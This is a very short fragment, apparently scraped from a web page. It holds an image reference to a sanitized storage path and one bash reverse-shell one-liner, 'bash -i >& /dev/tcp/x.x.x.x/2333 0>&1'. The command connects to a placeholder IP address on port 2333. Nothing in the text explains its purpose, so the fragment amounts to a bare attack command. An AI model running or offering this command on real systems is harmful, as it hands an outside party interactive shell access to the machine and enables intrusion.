 bash -i >& /dev/tcp/x.x.x.x/2333 0>&1